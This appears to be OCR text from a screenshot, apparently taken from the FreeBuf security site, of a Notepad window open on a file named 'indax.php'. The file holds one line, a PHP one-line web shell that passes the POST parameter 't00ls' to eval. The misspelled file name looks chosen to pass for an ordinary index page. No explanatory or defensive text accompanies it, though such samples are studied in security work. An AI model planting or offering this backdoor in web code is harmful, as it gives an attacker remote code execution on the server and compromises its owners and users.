 indax.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['t00ls']);?>
FREEBUF
第 1 行，第 32 列 100% Windows (CRLF) UTF-8